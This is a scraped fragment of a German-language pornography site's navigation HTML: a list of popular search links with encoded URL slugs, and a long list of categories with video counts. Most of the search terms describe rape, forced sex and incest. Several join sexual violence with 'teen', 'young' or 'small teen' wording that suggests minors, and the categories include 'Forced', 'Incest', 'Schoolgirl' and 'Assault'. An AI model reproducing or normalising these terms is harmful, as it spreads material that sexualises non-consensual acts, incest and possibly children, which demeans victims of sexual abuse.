milf</a></li>  <li><a href="/de/search/QW5uZXNpbmUgem9ybGEgdGVjYXZ1eiBlZGl5bw/" target="_self" title="Annesine zorla tecavuz ediyo"><i class="la la-search"></i> Annesine zorla tecavuz ediyo</a></li>  <li><a href="/de/search/U21hbGwgdGVlbiBmdWNrZWQ/" target="_self" title="Small teen fucked"><i class="la la-search"></i> Small teen fucked</a></li>  <li><a href="/de/search/Qml6YXJyZSBpbnplc3QgcG9ybg/" target="_self" title="Bizarre inzest porn"><i class="la la-search"></i> Bizarre inzest porn</a></li>  <li><a href="/de/search/bWlsZiBnZXp3dW5nZW4gYW5hbA/" target="_self" title="milf gezwungen anal"><i class="la la-search"></i> milf gezwungen anal</a></li>  <li><a href="/de/search/RGV1dHNjaGUgb21hIHZvbSBlbmtlbCB6dW0gc2V4IGdlend1bmdlbg/" target="_self" title="Deutsche oma vom enkel zum sex gezwungen"><i class="la la-search"></i> Deutsche oma vom enkel zum sex gezwungen</a></li>  <li><a href="/de/search/VGVlbiBnaXJscyBpbiBiaWtpbmlzIHJhcGVk/" target="_self" title="Teen girls in bikinis raped"><i class="la la-search"></i> Teen girls in bikinis raped</a></li>  <li><a href="/de/search/SnVuZ2UgQXNpYXRpbiB6dW0gU2V4IGdlend1bmdlbiB1bnplbnNpZXJ0/" target="_self" title="Junge Asiatin zum Sex gezwungen unzensiert"><i class="la la-search"></i> Junge Asiatin zum Sex gezwungen unzensiert</a></li>  <li><a href="/de/search/Z3Jhbm55IGJydXRhbA/" target="_self" title="granny brutal"><i class="la la-search"></i> granny brutal</a></li>  <li><a href="/de/search/d2lmZSByYXBlIGdhbmdiYW5n/" target="_self" title="wife rape gangbang"><i class="la la-search"></i> wife rape gangbang</a></li>  <li><a href="/de/search/aW56ZXN0IGZhbWlsaWUgZGV1dHNjaA/" target="_self" title="inzest familie deutsch"><i class="la la-search"></i> inzest familie deutsch</a></li>  <li><a href="/de/search/Z2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmcgaW0gYnVz/" target="_self" title="gangbang vergewaltigung im bus"><i class="la la-search"></i> gangbang vergewaltigung im bus</a></li>  <li><a href="/de/search/TWF0dXJlIG1pbGYgIHJhcGVkIGJ5IGludHJ1ZGVy/" target="_self" title="Mature milf  raped by intruder"><i class="la la-search"></i> Mature milf  raped by intruder</a></li>  <li><a href="/de/search/ZW5rZWwgdmVyZ2V3YWx0aWd0IG9tYSBhbmFs/" target="_self" title="enkel vergewaltigt oma anal"><i class="la la-search"></i> enkel vergewaltigt oma anal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/ZWhlZnJhdSB3aXJkIHZvciBkZW0gZWhlbWFubiB2ZXJnZXdhbHRpZ3Q/" target="_self" title="ehefrau wird vor dem ehemann vergewaltigt"><i class="la la-search"></i> ehefrau wird vor dem ehemann vergewaltigt</a></li>  <li><a href="/de/search/VG9jaHRlciBicnV0YWwgaGFydCBQYXBhIFNwZXJtYSBIYXJkY29yZQ/" target="_self" title="Tochter brutal hart Papa Sperma Hardcore"><i class="la la-search"></i> Tochter brutal hart Papa Sperma Hardcore</a></li>  <li><a href="/de/search/QnVzIGphcGFu/" target="_self" title="Bus japan"><i class="la la-search"></i> Bus japan</a></li>  <li><a href="/de/search/YnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="brutal anal rape"><i class="la la-search"></i> brutal anal rape</a></li>  <li><a href="/de/search/dW53aWxsaWcgSnVuZ2ZyYXU/" target="_self" title="unwillig Jungfrau"><i class="la la-search"></i> unwillig Jungfrau</a></li>  <li><a href="/de/search/VG9pbGV0dGUgYmV0cnVua2VuIHBhcnR5/" target="_self" title="Toilette betrunken party"><i class="la la-search"></i> Toilette betrunken party</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/dGlueSBwZXRpdGUgdGVlbiBhbmFsIHNraW5ueQ/" target="_self" title="tiny petite teen anal skinny"><i class="la la-search"></i> tiny petite teen anal skinny</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuIGJydXRhbA/" target="_self" title="Gezwungen brutal"><i class="la la-search"></i> Gezwungen brutal</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/YnJ1dGFsIGdlend1bmdlbmJy/" target="_self" title="brutal gezwungenbr"><i class="la la-search"></i> brutal gezwungenbr</a></li>  <li><a href="/de/search/c2lzc3kgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="sissy vergewaltigung"><i class="la la-search"></i> sissy vergewaltigung</a></li>  <li><a href="/de/search/bWlsZiBhbmFsIHJhcGUgcGFpbiBjcnlpbmc/" target="_self" title="milf anal rape pain crying"><i class="la la-search"></i> milf anal rape pain crying</a></li>  <li><a href="/de/search/RWhlZnJhdSB0ZWlsZW4gIGdlend1bmdlbiBkcA/" target="_self" title="Ehefrau teilen  gezwungen dp"><i class="la la-search"></i> Ehefrau teilen  gezwungen dp</a></li>  <li><a href="/de/search/UmFwZSBnYW5nYmFuZw/" target="_self" title="Rape gangbang"><i class="la la-search"></i> Rape gangbang</a></li>  <li><a href="/de/search/VmF0ZXIgdG9jaHRlciBjcmVhbXBpZQ/" target="_self" title="Vater tochter creampie"><i class="la la-search"></i> Vater tochter creampie</a></li>  <li><a href="/de/search/SW0gU2NobGFmIHZvbiBoaW50ZW4/" target="_self" title="Im Schlaf von hinten"><i class="la la-search"></i> Im Schlaf von hinten</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIFNtIEJkc20/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/Vm9tIFNvaG4gZXJwcmVzc3QgdW5kIGJlbnV0enQ/" target="_self" title="Vom Sohn erpresst und benutzt"><i class="la la-search"></i> Vom Sohn erpresst und benutzt</a></li>  
                    
                </ul>
                    
                <h2>Beliebte Kategorien</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/de/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">146 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>Afrikanerin</span> <span class="total">79 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Alter mann</span> <span class="total">710 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4479 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5602 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arabisch</span> <span class="total">123 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arsch</span> <span class="total">2719 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asiatin</span> <span class="total">1285 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1992 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Badezimmer</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bargeld</span> <span class="total">75 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bbw</span> <span class="total">746 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bdsm</span> <span class="total">2979 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bergriff</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrunken</span> <span class="total">1253 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrügen</span> <span class="total">227 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bis</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blank ziehen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blasen</span> <span class="total">5367 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">1920 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brasilien</span> <span class="total">35 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>Britisch</span> <span class="total">242 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brocken</span> <span class="total">172 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">3934 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">1164 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brünette</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukakke</span> <span class="total">124 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Büro</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cfnm</span> <span class="total">96 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinesin</span> <span class="total">59 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">58 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1187 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2177 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">3035 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dessous</span> <span class="total">460 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deutsch</span> <span class="total">519 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doktor</span> <span class="total">91 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelanal</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelpenetration</span> <span class="total">345 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppel</span> <span class="total">397 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Draußen</span> <span class="total">308 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dreier</span> <span class="total">1184 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dusche</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dünn</span> <span class="total">675 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ehefrau</span> <span class="total">1344 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Eingeölt</span> <span class="total">78 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Entjungfern</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotisch</span> <span class="total">95 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erstes mal</span> <span class="total">453 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>Europäisch</span> <span class="total">490 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facesitting</span> <span class="total">15 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">912 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">427 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetisch</span> <span class="total">1492 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingern</span> <span class="total">567 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisten</span> <span class="total">264 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>Französisch</span> <span class="total">137 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Freundin</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fußfetisch</span> <span class="total">190 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1091 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ganzer film</span> <span class="total">173 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Geliebte</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gezwungen</span> <span class="total">7270 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glory-hole</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gläser</span> <span class="total">100 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothik</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Große titten</span> <span class="total">1834 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Großer schwanz</span> <span class="total">2092 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gruppensex</span> <span class="total">487 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Haarig</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">574 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4971 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hart</span> <span class="total">19500 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hengst</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hinreißend</span> <span class="total">14 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hintern</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hure</span> <span class="total">406 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hässlisch</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hösschen</span> <span class="total">158 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inderin</span> <span class="total">541 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interrassisch</span> <span class="total">1409 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inzest</span> <span class="total">565 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italienisch</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanisch</span> <span class="total">657 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jungfrau</span> <span class="total">1551 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kleine titten</span> <span class="total">484 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Krankenschwester</span> <span class="total">52 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kurzes haar</span> <span class="total">24 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lecken</span> <span class="total">167 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lehrer</span> <span class="total">119 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbe</span> <span class="total">646 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Magd</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maschinensex</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexikanisch</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2595 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Muschi</span> <span class="total">1991 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nackt</span> <span class="total">93 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nahaufnahmen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nippel</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oma</span> <span class="total">175 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasmus</span> <span class="total">815 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgie</span> <span class="total">343 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paar</span> <span class="total">499 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">195 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Philipina</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissen</span> <span class="total">143 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polnisch</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pov</span> <span class="total">808 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Prominente</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Puppen</span> <span class="total">50 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rauchen</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Realität</span> <span class="total">364 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reif</span> <span class="total">2023 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">62 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ringen</span> <span class="total">51 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rotschöpfe</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russisch</span> <span class="total">640 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlappschwanz</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlucken</span> <span class="total">235 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schulmädchen</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwanger</span> <span class="total">77 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwarz</span> <span class="total">1579 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwuchteln</span> <span class="total">2246 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sekretärin</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstbefriedigung</span> <span class="total">278 VIDEOS</span></a></li>
                     

